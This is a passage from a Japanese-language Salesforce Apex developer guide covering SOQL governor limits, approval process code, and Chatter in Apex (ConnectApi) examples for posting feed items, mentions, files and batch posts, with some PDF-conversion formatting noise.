       for(Line_Item__c li : liList) {
           // Do something
       }
   }
}
```
**推奨される代替方法:** SOQL **クエリを** 1 **回のみ使用した子品目のクエリ**

**この例では、品目ごとに** SOQL **クエリをコールするという問題を回避しています。変更された** SOQL **クエリで は、**Trigger.new **に含まれるすべての請求書明細を取得し、さらにネストしたクエリでその品目名を取得し ます。この方法では** SOQL **クエリが** 1 **回だけ実行され、制限内に収まっています。**

```
trigger EnhancedLimitExample on Invoice Statement c (before insert, before update) {
   // Perform SOQL query outside of the for loop.
   // This SOQL query runs once for all items in Trigger.new.
   List<Invoice Statement c> invoicesWithLineItems =
       [SELECT Id,Description__c,(SELECT Id,Units_Sold__c,Merchandise__c from Line_Items__r)
        FROM Invoice Statement c WHERE Id IN : Trigger.newMap.KeySet()];
    for(Invoice_Statement__c inv : invoicesWithLineItems) {
        for(Line Item c li : inv.Line Items r) {
           // Do something
        }
   }
}
```
# SOQL for  $1b - 7$

}

**レコードに対して** 200 **件のバッチ単位で操作を行うには、**SOQL for **ループを使用します。これにより、**6 MB **の ヒープサイズ制限を回避できます。この制限は、同期して実行されるコードに対するもので、非同期のコード 実行では制限がより厳しくなります。**

**例:** for **ループを使用しないクエリ**

**次の例の**SOQL**クエリでは、すべての商品品目を取得し、**List **変数に保存します。返された商品品目のサイズが 大きく、大量のレコードが返された場合、ヒープサイズ制限に達する可能性があります。**

List<Merchandise  $c > m1 =$  [SELECT Id, Name FROM Merchandise  $c$ ];

**推奨される代替方法:** for **ループを使用したクエリ**

**このヒープサイズ制限を回避するには、**2 **つ目のバージョンで**SOQL for **ループを使用し、返された結果を**200**レ コードのバッチ単位で反復処理します。これにより、**ml List **変数が、クエリ結果のすべての品目名ではなく** 200 **品目を保持するため、サイズが小さくなり、また、バッチごとに再作成されます。**

for (List<Merchandise\_\_c> ml : [SELECT Id,Name FROM Merchandise\_\_c]){ // Do something.

# 第 **10** 章 Apex での Salesforce 機能の使用

#### トピック:

- **•** [アクション](#page-337-0)
- **•** [承認プロセス](#page-337-1)
- **•** Chatter [アンサーお](#page-339-0) [よびアイデア](#page-339-0)
- **•** [Chatter in Apex](#page-339-1)
- **•** [トリガを使用した](#page-405-0) Chatter [非公開メッ](#page-405-0) [セージのモデレー](#page-405-0) [ション](#page-405-0)
- **•** [コミュニティ](#page-408-0)
- **•** [メール](#page-408-1)
- **•** [プラットフォーム](#page-412-0) [キャッシュ](#page-412-0)
- **•** [Salesforce](#page-422-0) ナレッジ
- **•** [Lightning Connect](#page-427-0)
- **•** [Salesforce Reports](#page-467-0) [and Dashboards API](#page-467-0) [via Apex](#page-467-0)
- **•** [Force.com](#page-478-0) サイト
- **•** [サポートクラス](#page-486-0)
- **•** [Territory](#page-487-0) [Management 2.0](#page-487-0)
- **•** [Visual Workflow](#page-488-0)

**いくつかのユーザインターフェースの** Salesforce **アプリケーション機能は、**Apex **で公 開されており、**Force.com**プラットフォームでプログラムを介してアクセスできます。**

**たとえば、**Chatter in Apex **を使用すると、**Chatter **フィードにメッセージを投稿できま す。**Approval **メソッドを使用すると、承認プロセス要求を送信してこれらの要求を承 認できます。**

# <span id="page-337-0"></span>アクション

**アクションを作成し、ホームページ、**Chatter **タブ、**Chatter **グループ、レコード詳細ページで、**Chatter **パブリッ シャーにそれらを追加します。**Salesforce Classic **では、アクションは** Chatter **パブリッシャーに表示されます。** Lightning Experience **では、アクションはその種別に応じてユーザインターフェースの異なる領域に表示されま す。**Salesforce1**では、アクションは、アクションバーおよび関連するアクションメニューにリスト項目アクショ ンとして表示されます。**

- **• 作成アクションではレコードを作成できます。これらは、**Salesforce **ホームページの** [**簡易作成**] **機能および** [**新規作成**] **機能とは異なります。この作成アクションでは、入力規則や項目の必須性が遵守され、各アク ションの項目を選択できるからです。**
- **• カスタムアクションは、定義された機能を備えた** Visualforce **ページまたはキャンバスアプリケーションで す。たとえば、ユーザが** 5,000 **文字よりも長いコメントを作成できるようにするカスタムアクションや、サ ポートエージェントが顧客と視覚的にやりとりするためのビデオ会議アプリケーションを統合するカスタ ムアクションを作成できます。**

**作成アクション、活動の記録アクション、カスタムアクションでは、オブジェクト固有アクションまたはグ ローバルアクションのいずれかを作成できます。更新アクションはオブジェクト固有である必要があります。 アクションについての詳細は、オンラインヘルプを参照してください。**

関連トピック:

[QuickAction](#page-2467-0) **クラス** [QuickActionRequest](#page-1880-0) **クラス** [QuickActionResult](#page-1883-0) **クラス** [DescribeQuickActionResult](#page-1869-0) **クラス** [DescribeQuickActionDefaultValue](#page-1868-0) **クラス** [DescribeLayoutSection](#page-1866-0) **クラス** [DescribeLayoutRow](#page-1864-0) **クラス** [DescribeLayoutItem](#page-1862-0) **クラス** [DescribeLayoutComponent](#page-1861-0) **クラス** [DescribeAvailableQuickActionResult](#page-1859-0) **クラス**

# <span id="page-337-1"></span>承認プロセス

**承認プロセスは、**Salesforce**でレコードを承認する場合に、組織で使用できる自動化されたプロセスです。承認 プロセスでは、承認するレコードの条件と各承認ステップの承認者を指定します。各承認ステップは、その承 認プロセスの対象レコードすべてに適用することも、システム管理者が定義した特定の条件を満たすレコード のみに適用することもできます。承認プロセスでは、レコードの承認、却下、取り消しまたは最初の承認申請 時に実施するアクションも指定します。**

- **•** Apex **プロセスクラスを使用して、承認申請を作成し、これらの要求の結果を処理します。**
	- **–** [ProcessRequest](#page-709-0) **クラス**
- **–** [ProcessResult](#page-711-0) **クラス**
- **–** [ProcessSubmitRequest](#page-713-0) **クラス**
- **–** [ProcessWorkitemRequest](#page-717-0) **クラス**
- **•** Approval.process **メソッドを使用して、承認申請を送信し、既存の承認申請を承認または却下します。 詳細は、「**[Approval](#page-2113-0) **クラス」を参照してください。**
- メモ: process **メソッドは、組織の** DML **制限にカウントされます。[「実行ガバナと制限」を](#page-324-0)参照してく ださい。**

**承認プロセスについての詳細は、**Salesforce **オンラインヘルプの「承認の使用開始」を参照してください。**

このセクションの内容:

<span id="page-338-0"></span>Apex **[承認プロセスの例](#page-338-0)**

# Apex 承認プロセスの例

**次のサンプルコードでは、最初に承認のレコードを送信し、その後要求を承認します。この例では、承認プロ セスを取引先に設定する必要があります。**

```
public class TestApproval {
   void submitAndProcessApprovalRequest() {
        // Insert an account
       Account a = new Account(Name='Test',annualRevenue=100.0);
       insert a;
        User user1 = [SELECT Id FROM User WHERE Alias='SomeStandardUser'];
        // Create an approval request for the account
        Approval.ProcessSubmitRequest req1 =
            new Approval.ProcessSubmitRequest();
        req1.setComments('Submitting request for approval.');
        req1.setObjectId(a.id);
        // Submit on behalf of a specific submitter
        req1.setSubmitterId(user1.Id);
        // Submit the record to specific process and skip the criteria evaluation
        req1.setProcessDefinitionNameOrId('PTO_Request_Process');
        req1.setSkipEntryCriteria(true);
        // Submit the approval request for the account
        Approval.ProcessResult result = Approval.process(req1);
        // Verify the result
        System.assert(result.isSuccess());
        System.assertEquals(
            'Pending', result.getInstanceStatus(),
            'Instance Status'+result.getInstanceStatus());
```

```
// Approve the submitted request
    // First, get the ID of the newly created item
    List<Id> newWorkItemIds = result.getNewWorkitemIds();
    // Instantiate the new ProcessWorkitemRequest object and populate it
    Approval.ProcessWorkitemRequest req2 =
        new Approval.ProcessWorkitemRequest();
    req2.setComments('Approving request.');
    req2.setAction('Approve');
    req2.setNextApproverIds(new Id[] {UserInfo.getUserId()});
    // Use the ID from the newly created item to specify the item to be worked
    req2.setWorkitemId(newWorkItemIds.get(0));
    // Submit the request for approval
    Approval.ProcessResult result2 = Approval.process(req2);
    // Verify the results
    System.assert(result2.isSuccess(), 'Result Status:'+result2.isSuccess());
    System.assertEquals(
        'Approved', result2.getInstanceStatus(),
        'Instance Status'+result2.getInstanceStatus());
}
```
# Chatter アンサーおよびアイデア

Chatter **アンサーおよびアイデアでは、ゾーンを使用してアイデアとアンサーをグループに整理します。各ゾー ンには、独自のテーマ、およびそのテーマに一致する固有のアイデアやアンサーのトピックを設定できます。**

- メモ: Summer'13 **より前のリリースでは、**Chatter **アンサーおよびアイデアで用語「コミュニティ」が使用 されていました。**Summer'13 **リリースから、**Salesforce Communities**と混同されることを避けるため、「コミュ ニティ」は「ゾーン」という名前に変更されました。**
- Apex **でゾーンを操作するには、**Answers**、**Ideas**、および** ConnectApi.Zones **を使用します。**

<span id="page-339-1"></span>関連トピック: [Answers](#page-2108-0) **クラス** Ideas **[クラス](#page-2304-0)** Zones **[クラス](#page-1432-0)**

<span id="page-339-0"></span>}

# Chatter in Apex

Salesforce**にカスタム操作を作成するには、**Chatter in Apex**を使用します。フィードを表示する**Visualforce**ページを 作成し、メンションおよびトピックを含むフィード項目を投稿し、ユーザおよびグループの写真を更新しま す。**Chatter **フィードを更新するトリガを作成します。**

ConnectApi **名前空間の** Apex **クラスでは多くの** Chatter REST API **リソースアクションが静的メソッドとして公開 されています。これらのメソッドでは、情報を入力したり返したりするために他の** ConnectApi **クラスが使 用されます。**ConnectApi **名前空間は、**Chatter in Apex **と呼ばれます。**

Apex **では、**SOQL **クエリとオブジェクトを使用して、一部の** Chatter **データにアクセスできます。ただし、** ConnectApi **クラスでは** Chatter **データがより単純な方法で公開されます。データは、表示用にローカライズ され、構成されます。たとえば、フィードへのアクセスや作成を、多くのコールではなく** 1 **回のコールで行う ことができます。**

Chatter in Apex**メソッドは、コンテキストユーザのコンテキストで実行されます。コードは、コンテキストユー ザがアクセス権を持つものすべてにアクセスできます。これは、他の** Apex **コードなどのシステムモードでは 実行されません。**

Chatter in Apex **については、「**[ConnectApi](#page-838-0) **名前空間」** (**ページ** 819)**を参照してください。**

このセクションの内容:

[Chatter in Apex](#page-341-0) **の例**

Chatter in Apex **で一般的なタスクを実行するには、次の例を利用してください。**

[Chatter in Apex](#page-362-0) **の機能**

**このトピックでは、一般的な**Chatter in Apex**の機能の操作に使用するクラスとメソッドについて説明します。**

ConnectApi **[入力および出力クラスの使用](#page-399-0)**

ConnectApi **名前空間のクラスには、**Chatter REST API **データにアクセスする静的メソッドが含まれるものが あります。**ConnectApi **名前空間には、パラメータを渡す入力クラスと、静的メソッドへのコールによっ て返される出力クラスも含まれます。**

ConnectApi **[クラスの制限について](#page-400-0)**

ConnectApi **名前空間内のメソッドの制限は、他の** Apex **クラスの制限とは異なります。**

ConnectApi **[オブジェクトの逐次化と並列化](#page-400-1)**

ConnectApi **出力オブジェクトを** JSON **に逐次化すると、**Chatter REST API **から返される** JSON **と類似した構造 になります。**ConnectApi **入力オブジェクトを** JSON **から並列化した場合も、**Chatter REST API**と類似した構造 になります。**

ConnectApi **[バージョニングと同等性チェック](#page-400-2)**

ConnectApi **クラスのバージョニングは、他の** Apex **クラスとは大きく異なる特定のルールに従います。**

ConnectApi **[オブジェクトのキャスト](#page-401-0)**

ConnectApi **出力オブジェクトをより特定の型にダウンキャストすると便利な場合があります。**

**[ワイルドカード](#page-402-0)**

Chatter REST API **と** Chatter in Apex **の検索でテキストパターンを一致させるには、ワイルドカード文字を使用し ます。**

ConnectApi **[コードのテスト](#page-403-0)**

**すべての** Apex **コードと同様に、**Chatter in Apex **コードにはテストカバー率が必要です。**

ConnectApi **[クラスとその他の](#page-404-0)** Apex **クラスの違い**

ConnectApi **クラスとその他の** Apex **クラスには、さらに次のような違いがあります。**

# <span id="page-341-0"></span>Chatter in Apex の例

Chatter in Apex **で一般的なタスクを実行するには、次の例を利用してください。**

#### このセクションの内容:

- **[フィードからのフィード要素の取得](#page-342-0)**
- **[別のユーザのフィードからのフィード要素の取得](#page-342-1)**
- **[フィードからのコミュニティ固有のフィード要素の取得](#page-343-0)**
- **[フィード要素の投稿](#page-343-1)**
- **[メンションを含むフィード要素の投稿](#page-343-2)**
- **[既存のコンテンツが添付されたフィード要素の投稿](#page-344-0)**
- **[インライン画像を含むリッチテキストフィード要素の投稿](#page-345-0)**
- **新しい** (**バイナリ**) **[ファイルが添付されたフィード要素の投稿](#page-346-0)**
- **[フィード要素の一括投稿](#page-347-0)**
- **新しい** (**バイナリ**) **[ファイルを添付したフィード要素の一括投稿](#page-347-1)**
- **[アクションリンクを定義し、フィード要素を使用して投稿する](#page-348-0)**
- **[テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#page-353-0)**
- **[フィード要素の編集](#page-355-0)**
- **[質問のタイトルを編集して投稿](#page-356-0)**
- **[フィード要素にいいね](#page-357-0)**! **と言う**
- **[フィード要素のブックマーク](#page-357-1)**
- **[フィード項目の共有](#page-357-2)**
- **[フィード要素の共有とコメントの追加](#page-357-3)**
- **[コメントの投稿](#page-358-0)**
- **[メンションを含むコメントの投稿](#page-358-1)**
- **[既存のファイルを添付したコメントの投稿](#page-359-0)**
- **[新しいファイルを添付したコメントの投稿](#page-359-1)**
- **[コメントの編集](#page-360-0)**
- **[レコードのフォロー](#page-361-0)**
- **[レコードのフォロー解除](#page-362-1)**

# <span id="page-342-0"></span>フィードからのフィード要素の取得

例: **この例では、**[getFeedElementsFromFeed\(communityId, feedType, subjectId\)](#page-911-0)**をコールして、コンテキストユーザ のニュースフィードからフィード要素の最初のページを取得します。**

```
ConnectApi.FeedElementPage fep =
ConnectApi.ChatterFeeds.getFeedElementsFromFeed(Network.getNetworkId(),
ConnectApi.FeedType.News, 'me');
```
getFeedElementsFromFeed **メソッドはオーバーロード、つまり、メソッド名に多数の異なる署名を含 めることができます。署名とは、順序に従ったメソッドとそのパラメータの名前です。**

**各署名で異なる入力に送信できます。たとえば、**1 **つの署名でコミュニティ** ID**、フィード種別、件名** ID **を 指定できます。別の署名では、これらのパラメータに加えて、各フィード要素に返される最大コメント 数を指定するパラメータも含めることができます。**



#### <span id="page-342-1"></span>関連トピック:

[ChatterFeeds](#page-878-0) **クラス**

## 別のユーザのフィードからのフィード要素の取得

例: **この例では、**[getFeedElementsFromFeed\(communityId, feedType, subjectId\)](#page-911-0)**をコールして、別のユーザのフィー ドからフィード要素の最初のページを取得します。**

```
ConnectApi.FeedElementPage fep =
ConnectApi.ChatterFeeds.getFeedElementsFromFeed(Network.getNetworkId(),
ConnectApi.FeedType.UserProfile, '005R0000000HwMA');
```
**別のユーザのレコードフィードも取得できます。**

```
ConnectApi.FeedElementPage fep =
ConnectApi.ChatterFeeds.getFeedElementsFromFeed(Network.getNetworkId(),
ConnectApi.FeedType.Record, '005R0000000HwMA');
```
getFeedElementsFromFeed **メソッドはオーバーロード、つまり、メソッド名に多数の異なる署名を含 めることができます。署名とは、順序に従ったメソッドとそのパラメータの名前です。**

**各署名で異なる入力に送信できます。たとえば、**1 **つの署名でコミュニティ** ID**、フィード種別、件名** ID **を 指定できます。別の署名では、これらのパラメータに加えて、各フィード要素に返される最大コメント 数を指定する別のパラメータも設定できます。**

関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, subjectId\)](#page-911-0)

## <span id="page-343-0"></span>フィードからのコミュニティ固有のフィード要素の取得

**特定のコミュニティを範囲とするフィード要素のみが含まれるユーザプロファイルフィードを表示します。親 レコードが** User **または** Group **のフィード要素は、範囲がコミュニティに限られます。親レコードタイプが** User **または** Group **以外のフィード要素は常に、すべてのコミュニティで表示されます。今後、他の親レコードタイ プも範囲がコミュニティに限られる可能性があります。**

例: **次の例は、コミュニティ固有のフィード要素のみを含む、フィード要素の指定したページを取得しま す。**

```
ConnectApi.FeedElementPage fep =
ConnectApi.ChatterFeeds.getFeedElementsFromFeed(Network.getNetworkId(),
ConnectApi.FeedType.UserProfile, 'me', 3, ConnectApi.FeedDensity.FewerUpdates, null,
null, ConnectApi.FeedSortOrder.LastModifiedDateDesc,
ConnectApi.FeedFilter.CommunityScoped);
```
#### 関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-918-0) [filter\)](#page-918-0)

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam,](#page-939-0) [pageSize, updatedSince, filter\)](#page-939-0)

<span id="page-343-1"></span>[searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q,](#page-1016-0) [filter\)](#page-1016-0)

## フィード要素の投稿

**この例では、**[postFeedElement\(communityId,](#page-990-0) subjectId, feedElementType, text) **をコールしてテ キスト文字列を投稿します。**

```
ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), '0F9d0000000TreH',
ConnectApi.FeedElementType.FeedItem, 'On vacation this week.');
```
2番目のパラメータ、subjectId は、このフィード要素が投稿された親のID です。この値は、ユーザ、グルー **プ、レコードの** ID**、またはコンテキストユーザを示す文字列** me **になります。**

<span id="page-343-2"></span>関連トピック:

[postFeedElement\(communityId, subjectId, feedElementType, text\)](#page-990-0)

# メンションを含むフィード要素の投稿

**この例では、**[postFeedElement\(communityId,](#page-991-0) feedElement, feedElementFileUpload) **メソッドを コールして、ユーザにメンションしているフィード項目をグループに投稿します。**

```
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
ConnectApi.MentionSegmentInput mentionSegmentInput = new ConnectApi.MentionSegmentInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
```

```
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
mentionSegmentInput.id = '005RR000000Dme9';
messageBodyInput.messageSegments.add(mentionSegmentInput);
textSegmentInput.text = 'Could you take a look?';
messageBodyInput.messageSegments.add(textSegmentInput);
feedItemInput.body = messageBodyInput;
feedItemInput.feedElementType = ConnectApi.FeedElementType.FeedItem;
feedItemInput.subjectId = '0F9RR0000004CPw';
ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), feedItemInput, null);
```
<span id="page-344-0"></span>関連トピック:

[postFeedElement\(communityId, feedElement, feedElementFileUpload\)](#page-991-0)

# 既存のコンテンツが添付されたフィード要素の投稿

**この例では、**[postFeedElement\(communityId,](#page-993-0) feedElement) **メソッドをコールして、アップロード済み のファイルが添付されたフィード項目を投稿します。**

```
// Define the FeedItemInput object to pass to postFeedElement
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
feedItemInput.subjectId = 'me';
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
textSegmentInput.text = 'Would you please review these docs?';
// The MessageBodyInput object holds the text in the post
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegments)messageBodyInput.messageSegments.add(textSegmentInput);
feedItemInput.body = messageBodyInput;
// The FeedElementCapabilitiesInput object holds the capabilities of the feed item.
// For this feed item, we define a files capability to hold the file(s).
List<String> fileIds = new List<String>();
fileIds.add('069xx00000000QO');
fileIds.add('069xx00000000QT');
fileIds.add('069xx00000000Qn');
fileIds.add('069xx00000000Qi');
fileIds.add('069xx00000000Qd');
ConnectApi.FilesCapabilityInput filesInput = new ConnectApi.FilesCapabilityInput();
filesInput.items = new List<ConnectApi.FileIdInput>();
for (String fileId : fileIds) {
   ConnectApi.FileIdInput idInput = new ConnectApi.FileIdInput();
```

```
idInput.id = fileId;
    filesInput.items.add(idInput);
}
ConnectApi.FeedElementCapabilitiesInput feedElementCapabilitiesInput = new
ConnectApi.FeedElementCapabilitiesInput();
feedElementCapabilitiesInput.files = filesInput;
feedItemInput.capabilities = feedElementCapabilitiesInput;
// Post the feed item.
ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), feedItemInput, null);
```
# <span id="page-345-0"></span>インライン画像を含むリッチテキストフィード要素の投稿

**この例では、**[postFeedElement\(communityId,](#page-991-0) feedElement, feedElementFileUpload) **メソッドを コールして、インライン画像を含むリッチテキストフィード項目を投稿します。この例の画像ファイルは、** Salesforce **にアップロード済みの既存のコンテンツです。投稿には、テキストとメンションも含まれます。**

```
String communityId = null;
String imageId = '069D00000001INA';
String mentionedUserId = '005D0000001QNpr';
String targetUserOrGroupOrRecordId = '005D0000001Gif0';
ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();
input.subjectId = targetUserOrGroupOrRecordId;
input.feedElementType = ConnectApi.FeedElementType.FeedItem;
ConnectApi.MessageBodyInput messageInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegment;
ConnectApi.MentionSegmentInput mentionSegment;
ConnectApi.MarkupBeginSegmentInput markupBeginSegment;
ConnectApi.MarkupEndSegmentInput markupEndSegment;
ConnectApi.InlineImageSegmentInput inlineImageSegment;
messageInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
markupBeginSegment = new ConnectApi.MarkupBeginSegmentInput();
markupBeginSegment.markupType = ConnectApi.MarkupType.Bold;
messageInput.messageSegments.add(markupBeginSegment);
textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = 'Hello ';
messageInput.messageSegments.add(textSegment);
mentionSegment = new ConnectApi.MentionSegmentInput();
mentionSegment.id = mentionedUserId;
messageInput.messageSegments.add(mentionSegment);
textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = '!';
messageInput.messageSegments.add(textSegment);
```

```
markupEndSegment = new ConnectApi.MarkupEndSegmentInput();
markupEndSegment.markupType = ConnectApi.MarkupType.Bold;
messageInput.messageSegments.add(markupEndSegment);
inlineImageSegment = new ConnectApi.InlineImageSegmentInput();
inlineImageSegment.altText = 'image one';
inlineImageSegment.fileId = imageId;
messageInput.messageSegments.add(inlineImageSegment);
input.body = messageInput;
ConnectApi.ChatterFeeds.postFeedElement(communityId, input, null);
```
関連トピック:

[ConnectApi.MarkupBeginSegmentInput](#page-1470-0) [ConnectApi.MarkupEndSegmentInput](#page-1471-0) [ConnectApi.InlineImageSegmentInput](#page-1468-0)

# <span id="page-346-0"></span>新しい (バイナリ) ファイルが添付されたフィード要素の投稿

重要: **バージョン** 36.0 **以降では、フィード要素と新しいファイルを同一のコールで投稿できません。フィー ド要素を投稿するときは、最初にファイルを** Salesforce **にアップロードしてから、既存のファイルを指定 します。**

**この例では、**[postFeedElement\(communityId,](#page-991-0) feedElement, feedElementFileUpload) **メソッドを コールして、新しい** (**バイナリ**) **ファイルが添付されたフィード項目を投稿します。**

```
ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();
input.subjectId = 'me';
ConnectApi.ContentCapabilityInput contentInput = new ConnectApi.ContentCapabilityInput();
contentInput.title = 'Title';
ConnectApi.FeedElementCapabilitiesInput capabilities = new
ConnectApi.FeedElementCapabilitiesInput();
capabilities.content = contentInput;
input.capabilities = capabilities;
String text = 'These are the contents of the new file.';
Blob myBlob = Blob.valueOf(text);
ConnectApi.BinaryInput binInput = new ConnectApi.BinaryInput(myBlob, 'text/plain',
'fileName');
```
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), input, binInput);

# <span id="page-347-0"></span>フィード要素の一括投稿

```
このトリガは postFeedElementBatch(communityId, feedElements) メソッドをコールして、新たに挿
入された取引先のフィードに一括投稿します。
```

```
trigger postFeedItemToAccount on Account (after insert) {
   Account[] accounts = Trigger.new;
   // Bulk post to the account feeds.
   List<ConnectApi.BatchInput> batchInputs = new List<ConnectApi.BatchInput>();
   for (Account a : accounts) {
       ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();
       input.subjectId = a.id;
       ConnectApi.MessageBodyInput body = new ConnectApi.MessageBodyInput();
       body.messageSegments = new List<ConnectApi.MessageSegmentInput>();
       ConnectApi.TextSegmentInput textSegment = new ConnectApi.TextSegmentInput();
       textSegment.text = 'Let\'s win the ' + a.name + ' account.';
       body.messageSegments.add(textSegment);
       input.body = body;
       ConnectApi.BatchInput batchInput = new ConnectApi.BatchInput(input);
       batchInputs.add(batchInput);
    }
   ConnectApi.ChatterFeeds.postFeedElementBatch(Network.getNetworkId(), batchInputs);
}
```
<span id="page-347-1"></span>関連トピック:

[postFeedElementBatch\(communityId, feedElements\)](#page-993-1)

# 新しい (バイナリ) ファイルを添付したフィード要素の一括投稿

重要: **バージョン** 36.0 **以降では、フィード要素と新しいファイルを同一のコールで一括投稿できません。 フィード要素を一括投稿するときは、最初にファイルを** Salesforce **にアップロードしてから、既存のファ イルを指定します。**

**このトリガは** [postFeedElementBatch\(communityId,](#page-993-1) feedElements) **メソッドをコールして、新たに挿 入された取引先のフィードに一括投稿します。各投稿に新しい** (**バイナリ**) **ファイルが添付されます。**

```
trigger postFeedItemToAccountWithBinary on Account (after insert) {
   Account[] accounts = Trigger.new;
   // Bulk post to the account feeds.
   List<ConnectApi.BatchInput> batchInputs = new List<ConnectApi.BatchInput>();
```

```
for (Account a : accounts) {
        ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();
        input.subjectId = a.id;
        ConnectApi.MessageBodyInput body = new ConnectApi.MessageBodyInput();
        body.messageSegments = new List<ConnectApi.MessageSegmentInput>();
        ConnectApi.TextSegmentInput textSegment = new ConnectApi.TextSegmentInput();
        textSegment.text = 'Let\'s win the ' + a.name + ' account.';
        body.messageSegments.add(textSegment);
        input.body = body;
        ConnectApi.ContentCapabilityInput contentInput = new
ConnectApi.ContentCapabilityInput();
        contentInput.title = 'Title';
        ConnectApi.FeedElementCapabilitiesInput capabilities = new
ConnectApi.FeedElementCapabilitiesInput();
        capabilities.content = contentInput;
        input.capabilities = capabilities;
       String text = 'We are words in a file.';
       Blob myBlob = Blob.valueOf(text);
       ConnectApi.BinaryInput binInput = new ConnectApi.BinaryInput(myBlob, 'text/plain',
 'fileName');
        ConnectApi.BatchInput batchInput = new ConnectApi.BatchInput(input, binInput);
        batchInputs.add(batchInput);
    }
    ConnectApi.ChatterFeeds.postFeedElementBatch(Network.getNetworkId(), batchInputs);
```
# <span id="page-348-0"></span>アクションリンクを定義し、フィード要素を使用して投稿する

この例では、アクションリンクグループ内に1つのアクションリンクを作成し、アクションリンクグループを **フィード項目に関連付けてそのフィード項目を投稿します。**



**ユーザがこのアクションリンクをクリックすると、ユーザのフィードにフィード項目を投稿する** Chatter REST API **リソース** /chatter/feed-elements **が要求されます。ユーザがクリックしたアクションリンクが正常に 実行されると、その状況は「成功」に変更され、フィード項目の** UI **が更新されます。**



**ユーザのフィードを更新して新規投稿を表示させます。**

